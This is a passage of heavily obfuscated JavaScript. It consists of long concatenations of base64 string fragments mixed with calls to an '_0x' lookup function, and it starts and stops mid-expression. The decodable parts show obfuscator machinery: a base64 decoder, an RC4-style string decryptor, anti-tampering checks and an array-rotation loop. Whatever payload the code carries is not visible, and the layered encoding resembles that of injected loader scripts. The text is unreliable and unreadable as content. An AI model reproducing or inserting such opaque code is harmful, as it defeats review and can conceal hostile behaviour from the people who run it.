2733808t(0x1ed)+_0x2733808t(0x149)+'nRkTVNvSVdRQmNOYScsJ0RZcGRLU29zV1'+'BINnJtazJXUUZkUTN5cycsJ2s4b2NXUVZ'+'jSHI4JywnV1FyY1c3VmRLU2tQJywnVzRE'+'eHU4a3BXUE8nLCdXNVhJV1FGZEtYUycsJ'+_0x2733808t(0x2ed)+'onLCdXUWxj')+('R0NrOWRTb0onLCdvS2EyVzZwY1ZDazBXN'+'0JkR1NvTVc1ald6cScsJ2dTb3lXT0h3ZH'+'EnLCdXNWxjUDhrWFc0NDYnLCdzdENkVzR'+'5KycsJ2ZlZGRNY2RjSkcnLCdjOGtyV1Iv'+'Y1Q4bzAnLCdXNVAwVzZWY01ZUycsJ1dPS'+'mRJOG9yVzVucScsJ284bzNXUTVKb1cnLC'+'dXNXFUbG1vdUJHJywnRUlEaFdQVmRHYSc'+'sJ1c0djd3bWtsV1FPJywnRU1EWFc1ZW8n'+_0x2733808t(0x250)+'mZtJywnV1JoY1N4TFVXUWEnLCdXUTNkUW'+_0x2733808t(0x324)+'veFdQblN3VycsJ0JNNFZXUHpXJywncENv'+_0x2733808t(0x17d)+_0x2733808t(0x291)+'dPeGRUbW9tVzdicycsJ3ZJNDNXNXk1Jyw'+'nV1EvY1ZDa0VCc0MnLCdXNUhZV09SZFBi'+'ZScsJ3lnYmFXNW1YJywnVzc1SFdRSmRIc'+'lMnLCdkQ29NV09uT2RXJywnV1FWY1JmRG'+_0x2733808t(0x2d1)+'kU3RoY05HJywnVzVkY1A4a0tmOG85Jywn'+_0x2733808t(0x2d3)+'CdXUGpBVzZaZEw4a2EnLCdXT1hTbENvMW'+'5xJywnVzRPK2ttb0hCYScsJ1c3N2RMOG9'+'laWZhJywnVzZaY0ticjNrcScsJ1dSNTdX'+_0x2733808t(0x32e)+_0x2733808t(0x206)+'FwY01XJywnVzQ4alc2RmNRSnUnLCdXNWR'+'jUThralc2dVonLCdtU28wV1FOZEl3Vycs'+'J1c0SDVXUFZkSGNDJywnV1FGY0szMTFXU'+'HUnLCdXNVpkVHJ0Y1ZTa0knLCdXUnJ3Z0'+_0x2733808t(0x168))+('V1BaY0sySHlXUHknLCdXNTB3cG1rTmJhJ'+'ywnV1FCZE5Db29XUUJjSHEnLCdXNHBkTV'+'hwY05tazcnLCdXN0JjTVNrbGFDb3YnLCd'+_0x2733808t(0x2bb)+'LCd1U29CV1IxMVc3RycsJ1dPSmRPMTNkT'+'1NrSCcsJ3JaQmRKOG82VzRpJywnVzRtcm'+'44b0xuYScsJ2tMMG5XNjhEJywnV1JwY0x'+_0x2733808t(0x1bf)+'cFdQL2NTQ29xJywnVzdYNUFta3FXUk8nL'+'CdXN0xJV09UWWhHJywnVzY4bm5Db1VyYS'+'csJ1dPeGNOMFQwV1BDJywnVzVua1c3cGN'+'SWEsnLCdXNVpjUzhrOW5Db28nLCdXNkpk'+'SlNvQmtMeScsJ1c1ZGRRU280bXV1JywnV'+_0x2733808t(0x2a6)+_0x2733808t(0x275)+'oVycsJ3Jtb0ZXUmYvVzRPJywnVzQ0UWND'+'a2ZncScsJ3Rtb1BXUHpxVzRxJywnV1FCY'+_0x2733808t(0x1c7)+'wnd2U4dFdRcm0nLCd6dnJlVzVpVicsJ2M'+'4b01XUVJkSk5lJywnbzJpRVc1V0knLCdE'+'YkhUV1EvZE5hJywnek00dldRNUsnLCdXU'+'XhkSzhvbVdPM2NLYScsJ0EyMG5XT1RGJy'+'wnV1FKZE9mTmRIbWtWJywnV09kZE12VmR'+'KOGtsJywnVzdWZFJnR2VXUDgnLCdDbWtT'+'Vzd0ZFJKTycsJ1c3NXRXT1pkTENvQScsJ'+'1c2eVZoU29KelcnLCdsQ29aV1E5c3VhJy'+'wneXdlb1dPUHInLCdXN0tvbUNrV2xXJyw'+'nVzVwZE5tb3NXNEhEJywnV1JaY1BXM2RO'+'V21NVzZ4Y05xJywncUNrMlc1TmRNYXknL'+'CdXNC9jU21relc0SzAnLCdXNlZkVkgvZE'+'dzcScsJ1dP')+('cGRRU29CV1IvY0lXJywnVzZ4Y1VhdjFoV'+_0x2733808t(0x1da)+'dpYScsJ3pnelpXNXVqJywnZDhvQ1dRenJ'+'lYScsJ1dPTmRPSU9LV1JlJywnVzVGZEpT'+'b1lXUDRyJywnVzV0ZEtTb1pXUFNhJywnR'+'mJlK1c0ODEnLCd1dXJOVzZlSycsJ1dQdG'+'NUU2ttRUg0JywnVzdkY044a0Z6SEsnLCd'+_0x2733808t(0x317)+'LCdXN3J1VzY3Y05iSycsJ1c2eGROMmlUV'+_0x2733808t(0x282)+_0x2733808t(0x351)+'vY0xta25XNUsrJywnYnhOZEtYZGNQcScs'+_0x2733808t(0x221)+_0x2733808t(0x34b)+'JOY0lDb2MnLCdXUkpjUUxuUVdSeScsJ1d'+'RUHZXNmRkTW1rVCcsJ1c3cGRWQ29zVzZ2'+'bScsJ2N3S0RXNU9mJywnVzZaY1JTa1FXN'+'084JywnV1BaZEc4bzVXUEJjR3EnLCdtbW'+'tsYVdPWicsJ1dQWmRQU280VzVqVicsJ1c'+'1ZGNMaDNkT1NrekE4b2lXN0cnLCdXUnhj'+'VXZiUFdSVycsJ1dQN2RRU28rV09kY01HJ'+'ywnVzdpQWo4a0doRycsJ1c0Q0tmU29IdH'+'EnLCdXUkRLVzRGZFZTa2EnLCdXUWRkVTh'+'vK1dSVmNTVycsJ1c0eXdhOGtxYUcnLCdw'+'OG91V1ByeHhXJywncGYvY0tDa2FXNnknL'+_0x2733808t(0x1cd)+'0nLCdXT2xkSHRhTVdSQycsJ0UxcVZXUkx'+'RJywnVzRLQ1c1bGNLR3knLCdBbWttVzUv'+'ZE1iUycsJ2Y4b0ZXUkZkSkttJywndHM4b'+'1c0bU8nLCdXNHRkUEk3Y0ptaysnLCdXUm'+'RkVHFlWldP')+('ZScsJ2tDa21XUEpjTkNvSycsJ3NzR1pXN'+'09PJywnV1JOY0xTa0lqU29UJywnV1JQS1'+'c1TmRVQ2tPJywnVzdGZFV3ZXJXT3knLCd'+'mTXRkTjhrUVc3bScsJ1dQZGRQbW9UV1J4'+'Y09xJywnemgwL1dPSDYnLCdxZWozVzZDT'+_0x2733808t(0x32a)+'FXNENYJywnVzZoY0pTa2pEY2knLCdXNUx'+_0x2733808t(0x307)+'VzROZFQ4b1VXNFRDJywnVzVUWVc1ZGNOY'+_0x2733808t(0x212)+'hsJywnV1BSZFZYZXFXT2EnLCd5OG8xV09'+'YL1c0RycsJ1dSMW1XNE5kVW1rdycsJ3pT'+'a3hXNk5kVnNLJywnV1E1VWc4bzViRycsJ'+'1c0cGNUbWs5RWRHJywnQkNvK1dROXRXNE'+_0x2733808t(0x2f4)+'1WGVXJywnVzdXR2NTbzFocScsJ2VTb2tX'+'UW5IbnEnLCd2cjFMV09CZE1XJywnVzY3Y'+'05tazhXNksvJywnVzVmRlc3VmNMWVMnLC'+_0x2733808t(0x342)+'3d05kSGJPUicsJ2EyaGNKU2s0Vzd1Jywn'+'cnRUZldRQmRKVycsJ1c3cGRHU29hVzVMO'+_0x2733808t(0x15b)+'phJywnVzQ1T1dSN2RWbW9aJywnY0xWZEd'+'DazRXNXknLCdqMXRjTkNrVVc2ZScsJ3RD'+'b3FXUWIvVzdDJywnVzdtN2VTb3dmYScsJ'+'3lJM2RKQ28rVzU4JywnV09GZEhtb2JXUX'+'BjU1cnLCdlU29yV090ZEx1eScsJ1c1N2N'+'WQ2svZjhvSCcsJ3pDa3dXN0pkUGE0Jywn'+'V1I3Y08yUmNWdDRsVzdkY1BDa1FqVycsJ'+'1c2VGZXNDNjTHJtJywnV1BybVc2cGRROG'+'syJywnakNv')+('SldSM2NIWnEnLCd3TG1FV096eScsJ1c0Z'+'GRSSFpjS21rWScsJ1c3eGRNWmhkVVdPJy'+'wnVzZITnpDa0tXUnknLCdXNlZjTFNrNFc'+'1OGUnLCd1SDhFVzVhTCcsJ1c2eGRKVzdj'+'UVNrYScsJ2ZDa3BXUHBjUG1veScsJ1c1V'+'mNUbWtLam1vLycsJ0E4a3FXNHRkUnMwJy'+'wnVzcvZE1Tb25XUEdrJywnbjNwY004a29'+_0x2733808t(0x326)+'NktxJywnVzRqWFdSN2RPbW9zJywnalNvc'+_0x2733808t(0x1f9)+'c4Q1c0UmNUSlMnLCdkbW9ZV1JQSGthJyw'+'nZFNrYldPM2NTbW9NJywnV09oY1R3N2RJ'+'bW96eW1vNVdPaGRJSmRkTkcnLCdXN1ZkT'+'2RGY0lTa1knLCdXN1N1blNvZHJXJywnVz'+'dQWldPL2RUU29pJywnV09mZWQ4bzRmYSc'+'sJ1dRQmRQbW9BVzRiWicsJ1dSSmNTOGt1'+'ZUNvZCcsJ2JDb2xXT2ZYc1cnLCdibW83V'+'1F4Y0dKeScsJ1c3cnZXNUdSV1FHJywnaX'+'VCZFRYSmNUcScsJ2xtb0ZXUmxkVU5HJyw'+_0x2733808t(0x1c9)+'YScsJ2Rtb3lXT2YyQmEnLCdXNUpkUjhvK'+'212QycsJ2dDb2tXUFRDckcnLCdXNWRjTH'+'NoY044b0VvU284VzdKZExnUEtXN3knLCd'+'XUFpkVVNvYVdPWmNWcScsJ1c1Q05hQ2ti'+_0x2733808t(0x20e)+'Fl0Y1JHJywnbThvZldQbmNncScsJ1dPeG'+_0x2733808t(0x25f)+_0x2733808t(0x29e)+'VzRDMWJDb2prRycsJ3NKYnBXUWhkUlcnL'+_0x2733808t(0x334)+'dRdScsJ2pL')+('dGRLV3BjSHEnLCdsU29uV1E3Y0xkUycsJ'+_0x2733808t(0x1f0)+_0x2733808t(0x286)+_0x2733808t(0x1d5)+'d1c3U24nLCdXN2liZFNrb2ZHJywnVzZ2W'+'Vc2dGNQcScsJ1c0THVXNVJjTVplJywnVz'+_0x2733808t(0x14c)+'sJ1c0SmNJQ2tjd1pLJywnV1JQOWNtb05q'+'YScsJ3dyai9XUTNkVmEnLCdBZ1NLV1FIL'+'ycsJ3J0bkZXUTNkVWEnLCd3Q2tEVzdKZF'+_0x2733808t(0x2fb)+'2N2NQcjgnLCdXUHRkR0NvbFc0dmknLCdX'+'NDU2V1JCZE9TbzAnLCdXUTFWVzRWZE84a'+'y8nLCdFQ2tCVzdSZFVjSycsJ2Nta3VXUX'+'hjVW1vdCcsJ0Y4a3FXN05kU1lhJywnRG1'+'rZ1c3VmRJc2UnLCdvOG9yV1FqR0VhJywn'+'VzU1RVdReGRIOG91JywnVzdtN244a0NuR'+'ycsJ1dRNXdpbW9kbnEnLCdXT1JkUU5CZE'+'hta0onLCdrTUtKVzVtLycsJ2daN2NTbWs'+_0x2733808t(0x248)+'Z1dPdGRVcScsJ1dPWmNNQ2tmaUNvVicsJ'+_0x2733808t(0x259)+'wnZVNvRVdQandBRycsJ1c1bTVlU2tEbFc'+'nLCdXUEZjVjM5L1dQUycsJ1dPaGRIOG9Y'+_0x2733808t(0x172)+'E5NV0tXUUsnLCdXNXBkTmY4bFdSOCcsJ1'+_0x2733808t(0x236)+'hJywnVzZ4Y09yOThuYScsJ29Ta0FvWVc4'+_0x2733808t(0x295)+'1JPJywnVzQzZFIxT2lXUEsnLCdXUnRkTX'+'EwSldSUycs')+('J1c2M2NWbWtVVzVTUScsJ1c2cmNXNFNlV'+'08wJywnZ0NrcGJKOHgnLCdCSWhkTHRsZE'+'1hJywnV1EvY0ttay9BSmknLCdXNzVGV1E'+'zZEhTb0UnLCdXN2F5ZG1vc29XJywnVzV4'+_0x2733808t(0x202)+'3NDb1pXT0xnVzRDJywnVzU1aldPTmRROG'+'9DJywnV09KZE12M2RKU2t4JywnV1BSY0l'+'Da3pqOG9KJywnVzc0R2xDbzd4VycsJ3o4'+'b2VXUmJjVzRpJywnRjhvdldPVEhXNEcnL'+'CdXN1JkU21vY1dPeVknLCdjTS9jTVNrM1'+'c1ZScsJ1c0SmRUWC9kTkphJywnRkNvUFd'+'SNXlXNnknLCdXNWxkUzhvQ1dQNHQnLCdX'+'UWZxbENvamdHJywnVzVWZFZDb3JjMHUnL'+'CdiQ28vV1FiVm9xJywnVzVOY05ta0lycV'+'cnLCdFWWFtVzV1NycsJ3FiVmRHZE5kSmE'+'nLCdXUkpjU1NreWhTb1EnLCdXNk5kTThv'+_0x2733808t(0x2e1)+'GRJQ29EcHZtJywnVzc3Y1VTa2tXNU92Jy'+'wnandkZElDa0lXN0MnLCdXN2RjU0NrN1c'+'1eUgnLCdXNFRWV1JoZFFKZScsJ1c0YWJl'+'OGt1aUcnLCd5SG5uV09kZEdHJywnbzhve'+'ldSbnhCRycsJ1dRVERpbW9RY3EnLCdXN1'+'BJV1JoZFRDbzMnLCdXNk5jUFNrUFc1MGY'+_0x2733808t(0x164)+'cScsJ1c0aGNWOGtRemJpJywnV1I5T1c3N'+'2RPU2tnJywneGI0ZFc3Q3InLCdXNW1MZk'+'Nvb3lXJywnVzVSY1Bta0xzc1cnLCdXNUs'+'zbW1vTXBxJywnV09SZFRDb3dXN25aJywn'+_0x2733808t(0x268)+'DgnLCdwdS9jSUNrN1c2VycsJ1c0aGNTbW'+'tsQVh5Jywn')+('V1A5dFc1N2RMQ2szJywnV1JicmxTb0Fmc'+'ScsJ1c2YnRXNzdkSzhreScsJ1c3WmNKU2'+'swVzZXWScsJ1c2UmRIWmxjS0NrYicsJ3N'+_0x2733808t(0x31e)+'Q29aV09GY0ljQycsJ1c0RmNKQ2tERFdlJ'+'ywnVzZoZFAwOHBXT0MnLCdXNmRjUThrZ3'+'lYQycsJ2YxbGRSWXBjVGEnLCdXNWRkSW1'+_0x2733808t(0x162)+'Y09ta1NqOG9BJywnbDhvd1dSUGx2YScsJ'+'1c2aGRKYzdjUlNrRCcsJ1c3TmRTaDhKV1'+'JlJywnVzVkZE5TbzRXUGVYJywnc2MvZE9'+'ZVmROcScsJ1dSaGRVWTQ0V1FXJywnbG1v'+_0x2733808t(0x253)+'1c2Q3psbWtVb2EnLCdvQ28xV08xbWpXJ1'+_0x2733808t(0x2b7)+'iKXthPWEtMHgxYzI7dmFyIGM9XzB4NjUz'+_0x2733808t(0x26f)+'3BieWJCdiddPT09dW5kZWZpbmVkKXt2YX'+'IgZD1mdW5jdGlvbihpKXt2YXIgaj0nYWJ'+_0x2733808t(0x23f)+'QkNERUZHSElKS0xNTk9QUVJTVFVWV1hZW'+'jAxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2'+'Zvcih2YXIgbD0weDAsbSxuLG89MHgwO24'+'9aVsnY2hhckF0J10obysrKTt+biYmKG09'+'bCUweDQ/bSoweDQwK246bixsKyslMHg0K'+'T9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZS'+_0x2733808t(0x169)+'weDApe249alsnaW5kZXhPZiddKG4pO31y'+'ZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW9uK'+_0x2733808t(0x2c9)+'cnLHI9Jyc7')+(_0x2733808t(0x2ba)+'ydsZW5ndGgnXTt1PHY7dSsrKXtyKz0nJS'+'crKCcwMCcrbFsnY2hhckNvZGVBdCddKHU'+'pWyd0b1N0cmluZyddKDB4MTApKVsnc2xp'+'Y2UnXSgtMHgyKTt9bD1kZWNvZGVVUklDb'+_0x2733808t(0x22e)+_0x2733808t(0x2fe)+'vcih0PTB4MDt0PDB4MTAwO3QrKyl7bz0o'+'bytuW3RdK21bJ2NoYXJDb2RlQXQnXSh0J'+_0x2733808t(0x1f1)+'RdLG5bdF09bltvXSxuW29dPXA7fXQ9MHg'+'wLG89MHgwO2Zvcih2YXIgdz0weDA7dzxs'+'WydsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxK'+_0x2733808t(0x19d)+'A9blt0XSxuW3RdPW5bb10sbltvXT1wLHE'+_0x2733808t(0x285)+'bFsnY2hhckNvZGVBdCddKHcpXm5bKG5bd'+'F0rbltvXSklMHgxMDBdKTt9cmV0dXJuIH'+'E7fTtfMHg2NTM0NTI2ZFsneElBT1lQJ10'+'9aCxfMHg2NTM0NTI2ZFsnZnBsVU1JJ109'+'e30sXzB4NjUzNDUyNmRbJ3BieWJCdiddP'+_0x2733808t(0x2d2)+'B4MF0sZj1hK2UsZz1fMHg2NTM0NTI2ZFs'+'nZnBsVU1JJ11bZl07aWYoZz09PXVuZGVm'+'aW5lZCl7aWYoXzB4NjUzNDUyNmRbJ0VPb'+_0x2733808t(0x15c)+_0x2733808t(0x29d)+'nXT1qLHRoaXNbJ1NGRG1MVSddPVsweDEs'+'MHgwLDB4MF0sdGhpc1snbnpvR0xsJ109Z'+'nVuY3Rpb24oKXtyZXR1cm4nbmV3U3RhdG'+_0x2733808t(0x1b0))+(_0x2733808t(0x276)+'Hg1YyhceDVjKVx4MjAqe1x4NWN3K1x4Mj'+'AqJyx0aGlzWydVdnl0enYnXT0nW1x4Mjd'+'8XHgyMl0uK1tceDI3fFx4MjJdOz9ceDIw'+_0x2733808t(0x2b6)+'URKeSddPWZ1bmN0aW9uKCl7dmFyIGo9bm'+_0x2733808t(0x183)+_0x2733808t(0x28d)+'J10odGhpc1snbnpvR0xsJ11bJ3RvU3Rya'+_0x2733808t(0x2e4)+'sweDFdOi0tdGhpc1snU0ZEbUxVJ11bMHg'+'wXTtyZXR1cm4gdGhpc1snZ3NFUFVQJ10o'+_0x2733808t(0x31b)+_0x2733808t(0x22d)+_0x2733808t(0x200)+'0aGlzWydIaGhpWmUnXSh0aGlzWydLblFz'+'c2wnXSk7fSxpWydwcm90b3R5cGUnXVsnS'+'GhoaVplJ109ZnVuY3Rpb24oail7Zm9yKH'+'ZhciBrPTB4MCxsPXRoaXNbJ1NGRG1MVSd'+'dWydsZW5ndGgnXTtrPGw7aysrKXt0aGlz'+'WydTRkRtTFUnXVsncHVzaCddKE1hdGhbJ'+'3JvdW5kJ10oTWF0aFsncmFuZG9tJ10oKS'+'kpLGw9dGhpc1snU0ZEbUxVJ11bJ2xlbmd'+'0aCddO31yZXR1cm4gaih0aGlzWydTRkRt'+'TFUnXVsweDBdKTt9LG5ldyBpKF8weDY1M'+'zQ1MjZkKVsnQ1dRREp5J10oKSxfMHg2NT'+_0x2733808t(0x1e7)+'fMHg2NTM0NTI2ZFsneElBT1lQJ10oYyxi'+'KSxfMHg2NTM0NTI2ZFsnZnBsVU1JJ11bZ'+'l09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fS'+'hmdW5jdGlv')+(_0x2733808t(0x289)+'3doaWxlKCEhW10pe3RyeXt2YXIgYz1wYX'+'JzZUludChIKDB4NWZmLCdPRFVuJykpKi1'+_0x2733808t(0x25c)+'Ky1wYXJzZUludChIKDB4NzQ3LCdWU05bJ'+'ykpKnBhcnNlSW50KEgoMHgxYzIsJ0hJRi'+_0x2733808t(0x262)+'HKGonKSkrcGFyc2VJbnQoSCgweDMzOSwn'+'TklIWycpKStwYXJzZUludChIKDB4NjI4L'+_0x2733808t(0x22a)+_0x2733808t(0x26b)+'zMjMsJyVec1YnKSkqcGFyc2VJbnQoSCgw'+'eDViOSwnOEM4SycpKTtpZihjPT09Yilic'+'mVhaztlbHNlIGFbJ3B1c2gnXShhWydzaG'+'lmdCddKCkpO31jYXRjaChkKXthWydwdXN'+'oJ10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4'+'NjUzNDUyNmMsMHg2ZGViOSksIWZ1bmN0a'+'W9uKCl7dmFyIEk9XzB4NjUzNDUyNmQsYz'+'17fTtjW0koMHgyN2MsJ29tZE8nKV09ZnV'+_0x2733808t(0x181)+'cyk7fSxjW0koMHg2NjksJ1hQc0YnKV09Z'+'nVuY3Rpb24ocSl7cmV0dXJuIHEoKTt9LG'+'NbSSgweDYzMCwnKGVzcycpXT1mdW5jdGl'+'vbihxLHIpe3JldHVybiBxPHI7fSxjW0ko'+'MHgzYzIsJ3R4KG8nKV09ZnVuY3Rpb24oc'+'SxyKXtyZXR1cm4gcSE9PXI7fSxjW0koMH'+'g3NDQsJ0pDaEMnKV09SSgweDY1OCwnJVg'+_0x2733808t(0x315)+'MmFlLCdwRyhqJykrSSgweDczNywnck5yX'+_0x2733808t(0x2a9)+_0x2733808t(0x152))+(_0x2733808t(0x2ff)+'m4gcSE9PXI7fSxjW0koMHg3MTUsJ11kdn'+'knKV09SSgweDQ4MiwnbVRIcycpK0koMHg'+'yMTQsJ0ZbckQnKSxjW0koMHg1NjYsJ3Nr'+'a0UnKV09ZnVuY3Rpb24ocSxyKXtyZXR1c'+'m4gcT09PXI7fSxjW0koMHg0N2QsJ29tZE'+'8nKV09SSgweDUyYywnI2NzaicpKyd0Jyx'+_0x2733808t(0x179)+'YywnSElGJScpK0koMHg3ODMsJzhVVWcnK'+'SxjW0koMHg2MTQsJyhlc3MnKV09ZnVuY3'+'Rpb24ocSl7cmV0dXJuIHEoKTt9LGNbSSg'+'weDYwYywnV1JkeicpXT1mdW5jdGlvbihx'+_0x2733808t(0x341)+'Dc0LCclWCpsJyldPWZ1bmN0aW9uKHEsci'+'l7cmV0dXJuIHE8PXI7fSxjW0koMHg1MTU'+_0x2733808t(0x32c)+'ZXR1cm4gcStyO30sY1tJKDB4NDZkLCdIT'+'WRFJyldPWZ1bmN0aW9uKHEscil7cmV0dX'+_0x2733808t(0x298)+'pXT1JKDB4NzdlLCd6bHJSJykrSSgweDFl'+'ZiwnXWR2eScpK0koMHg2OTcsJ3Nra0UnK'+_0x2733808t(0x225)+'wnb21kTycpK0koMHgxYzQsJ0ZbckQnKSt'+'JKDB4MmE2LCdvbWRPJykrSSgweDVhOCwn'+'JV5zVicpK0koMHgzNDAsJ0M1UDEnKStJK'+'DB4M2I4LCdeIV1jJykrSSgweDVkMiwnKU'+'M3VCcpLGNbSSgweDNiMiwncEcoaicpXT1'+_0x2733808t(0x312)+'clpaRycpK0koMHgyYmYsJ0FBUEYnKStJK'+'DB4NzRkLCdqYks0JykrSSgweDc0MCwnaG'+'VaJCcpK0ko')+('MHgxZGYsJ2hlWiQnKStJKDB4MjkwLCdqd'+'UxDJykrSSgweDJkMywnUEN6bCcpK0koMH'+'g2ZmMsJyVYKmwnKStJKDB4MmM1LCdeIV1'+_0x2733808t(0x256)+'ZDcsJ1tCI2onKStJKDB4NzRmLCcjY3NqJ'+'ykrSSgweDUwNCwnQUFQRicpK0koMHgzNj'+_0x2733808t(0x302)+'nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4g'+_0x2733808t(0x1b1)+'T1JKDB4NDY0LCdzJCFiJykrSSgweDVmNS'+_0x2733808t(0x331)+'JKDB4NGI0LCcpQzdUJykrSSgweDc4NCwn'+'XiFdYycpK0koMHgzYjUsJ3JaWkcnKStJK'+'DB4NDMyLCdyWlpHJykrSSgweDczYywnVl'+'NOWycpK0koMHg1NjgsJzhVVWcnKStJKDB'+'4MzNjLCdPRFVuJykrSSgweDIzZiwncEco'+'aicpK0koMHgzNTMsJ2RaZjInKStJKDB4N'+'jRjLCdyTnJdJykrSSgweDcwYiwnI2Nzai'+'cpK0koMHgyN2UsJ0gwZGwnKStJKDB4NTk'+'xLCcld0NsJykrSSgweDUzNywncEcoaicp'+'K0koMHg1NTcsJ2RaZjInKStJKDB4MzE1L'+_0x2733808t(0x231)+'koMHg1ZWIsJ1tCI2onKStJKDB4Mjk1LCd'+'bQiNqJykrSSgweDc4ZiwnV1JkeicpK0ko'+'MHg2NjAsJ25WZl0nKStJKDB4NjRhLCdIS'+_0x2733808t(0x245)+'g1N2IsJyV3Q2wnKStJKDB4NDc5LCddZHZ'+'5JykrSSgweDNiOSwnQzVQMScpK0koMHg2'+_0x2733808t(0x243)+'ykrSSgweDQ3ZSwnV1U5SycpK0koMHg0Zj'+'AsJ3JOcl0n')+('KStJKDB4NGRlLCdbQiNqJykrSSgweDQ1Z'+_0x2733808t(0x24d)+'tJKDB4MjcwLCc4QzhLJykrSSgweDJhYyw'+'nWFBzRicpK0koMHg1MjQsJ11kdnknKStJ'+'KDB4MzFkLCdKQ2hDJykrSSgweDFlOCwnX'+'iFdYycpK0koMHgzNWYsJ1dVOUsnKStJKD'+'B4NTc4LCddZHZ5JykrSSgweDY0OSwnJVg'+'qbCcpK0koMHg3MDIsJ0hJRiUnKStJKDB4'+'NDM4LCdqdUxDJykrSSgweDM3NywncEcoa'+'icpK0koMHg1NjcsJzhVVWcnKStJKDB4Mm'+_0x2733808t(0x2be)+'pK0koMHg3NWYsJ3YzbzMnKStJKDB4NTk4'+'LCdQQ3psJykrSSgweDQ4ZCwnI2NzaicpK'+'0koMHg1Y2QsJ14hXWMnKStJKDB4NzI2LC'+'dBQVBGJykrSSgweDY0NiwnY1pZKCcpK0k'+_0x2733808t(0x267)+'eChvJykrSSgweDY5Yiwnc2trRScpK0koM'+_0x2733808t(0x2de)+_0x2733808t(0x2ce)+'yNGMsJ21USHMnKStJKDB4MzdjLCcpQzdU'+'JykrSSgweDVkZCwnQzVQMScpK0koMHgyM'+_0x2733808t(0x33e)+'krSSgweDU4MSwnY1pZKCcpK0koMHgyZDc'+'sJ2piSzQnKStJKDB4MzgyLCdtVEhzJykr'+'SSgweDJlYSwnKGVzcycpK0koMHg0MTEsJ'+_0x2733808t(0x220)+'gweDJhMiwnOEM4SycpK0koMHgzZjEsJyh'+_0x2733808t(0x332)+'eDNjYiwnXiFdYycpK0koMHgzYzcsJ3Yzb'+'zMnKStJKDB4MmZhLCdyTnJdJykrSSgweD'+'U4OSwnOEM4')+('SycpK0koMHgxZGIsJzhVVWcnKStJKDB4N'+'WUwLCc4VVVnJykrSSgweDc4OSwnOEM4Sy'+'cpK0koMHg1ZTgsJ09sbWknKStJKDB4NjI'+'2LCdoZVokJykrSSgweDRlYiwnY1pZKCcp'+'K0koMHgyMjAsJyV3Q2wnKStJKDB4MjEzL'+'CdWU05bJykrSSgweDM0MywnJV5zVicpK0'+'koMHg0NzIsJ3Nra0UnKStJKDB4NjkxLCd'+_0x2733808t(0x1a0)+'MHgxZTUsJ1tuZDQnKStJKDB4M2M0LCdYU'+_0x2733808t(0x192)+'gyYTMsJyhlc3MnKStJKDB4NDAyLCdIMGR'+'sJykrSSgweDQ2OCwnd0thbycpK0koMHg2'+'ZWUsJ14hXWMnKStJKDB4NDg3LCclWCpsJ'+'ykrSSgweDFkNSwnKUM3VCcpK0koMHgzYT'+'IsJ09sbWknKStJKDB4MmI0LCdZVUQhJyk'+'rSSgweDVkYSwnblZmXScpK0koMHg1Yjgs'+'J29tZE8nKStJKDB4NzcxLCcyN3RQJykrS'+'SgweDQ5NywnbVRIcycpK0koMHgzMDcsJ3'+'Nra0UnKStJKDB4NmU3LCc4VVVnJykrSSg'+'weDQyZCwnWFBzRicpK0koMHgyNWQsJ09s'+'bWknKStJKDB4Mzc4LCdoZVokJykrSSgwe'+'Dc3OSwnb3lMRicpK0koMHg0NGEsJ2hlWi'+_0x2733808t(0x2f6)+_0x2733808t(0x2f0)+'KStJKDB4MzEzLCdIMGRsJykrSSgweDUwN'+'iwnc2trRScpK0koMHg2MjAsJ0FBUEYnKS'+_0x2733808t(0x255)+'nTklIWycpK0koMHgzOTksJ2g1NTMnKStJ'+'KDB4NmYyLCduVmZdJykrSSgweDY2ZCwnW'+'0IjaicpK0koMHgyZWMsJ09sbWknKStJKD'+'B4NzA1LCdW')+('U05bJykrSSgweDY3MSwnanVMQycpK0koM'+'Hg0OWIsJ3psclInKStJKDB4NTdjLCc4VV'+'VnJykrSSgweDVhNSwnJV5zVicpK0koMHg'+'0NDQsJyV3Q2wnKStJKDB4NmY5LCcjY3Nq'+'JykrSSgweDc4NywndjNvMycpK0koMHgyY'+'TEsJ3V4MWEnKStJKDB4NWE2LCdISUYlJy'+'krSSgweDJmZSwndjNvMycpK0koMHgzZjc'+_0x2733808t(0x177)+'SSgweDFmMCwnJVgqbCcpK0koMHgyMmUsJ'+'1ZTTlsnKStJKDB4NGQyLCclXnNWJykrSS'+'gweDYzYiwnQzVQMScpK0koMHg2YWQsJ0p'+'DaEMnKStJKDB4MWM5LCdIMGRsJykrSSgw'+'eDVjOCwnV1JkeicpK0koMHg0ZGIsJ3V4M'+'WEnKStJKDB4NDU3LCd2M28zJykrSSgweD'+'UzMiwnXiFdYycpK0koMHg2NDUsJ3BHKGo'+'nKStJKDB4NjUwLCdXUmR6JykrSSgweDQ0'+'MywnaGVaJCcpK0koMHgyODYsJ09sbWknK'+'StJKDB4MWVkLCdDNVAxJykrSSgweDQ3MC'+_0x2733808t(0x2c1)+'JKDB4NzVlLCdZVUQhJykrSSgweDQwYSwn'+'SDBkbCcpK0koMHg3N2MsJ3R4KG8nKStJK'+'DB4MjRiLCdyTnJdJykrSSgweDI0MCwnJV'+'gqbCcpK0koMHgzNWEsJ3BHKGonKStJKDB'+'4MjMyLCduVmZdJykrSSgweDJlOCwncEco'+_0x2733808t(0x215)+'TIyLCdjWlkoJykrSSgweDRjOCwncyQhYi'+'cpK0koMHgyMmIsJ2g1NTMnKStJKDB4NGY'+'4LCdZVUQhJykrSSgweDNlZSwnUEN6bCcp'+'K0koMHg1ZDksJ0hJRiUnKStJKDB4M2Y4L'+'CdvbWRPJykrSSgweDc3Ziwnb21kTycpK0'+'koMHg3OGMs')+('J1tuZDQnKStJKDB4MjYwLCdyWlpHJykrS'+'SgweDZmYSwnVlNOWycpK0koMHgxYzgsJ0'+'M1UDEnKStJKDB4NzAxLCdPRFVuJykrSSg'+'weDM0ZSwnaGVaJCcpK0koMHgyMWUsJ1BD'+'emwnKStJKDB4NjA0LCdbbmQ0JykrSSgwe'+'DZmMCwnXiFdYycpK0koMHg3NzUsJ2RaZj'+'InKStJKDB4NTc5LCdoNTUzJykrSSgweDN'+'mYywncEcoaicpK0koMHgyZWUsJ1tuZDQn'+'KStJKDB4NzNhLCdISUYlJykrSSgweDUwM'+'iwnXiFdYycpK0koMHgyODQsJzhDOEsnKS'+'tJK